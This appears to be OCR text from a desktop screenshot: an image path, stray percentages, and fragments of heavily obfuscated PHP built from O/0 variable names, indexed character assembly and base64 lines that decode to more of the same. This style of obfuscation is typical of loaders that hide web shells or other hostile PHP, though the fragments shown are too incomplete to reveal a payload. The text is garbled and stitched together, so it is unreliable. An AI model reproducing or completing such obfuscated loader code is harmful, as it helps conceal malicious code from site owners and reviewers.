
2OhyLIvuRFvuKeR4tm3AKokPN0jlJNWuROhyLIjM7suUzbWyteuU7Fjl
No
4
%
66
%
70
%
6
e%
72
');$OO00O0000=4344;$OOO0000O0=$OOO000000{4}
OOO000000{16};$OOO0000O0.=$OOO0000O0{3}.$OOO000000{11}.$
T09PMDAwMDAwezE3fS4kT09PMDAwMDAwezEyfS4kT09PMDAwMDAwezE4
OyRPTzBPTzAwME89JE9PTzAwMDAwMHsxN30uJE9PTzAwMDAwMHsyMH0u
MDAwMHswfS4kT09PMDAwMDAwezIwfS4kT09PMDAwMDAwezB9LiRPT08w
ME9PMDAwTygkTzAwME8wTzAwLDM4MCksJ1E5QXE4N3k0aFIwaWF0NlpD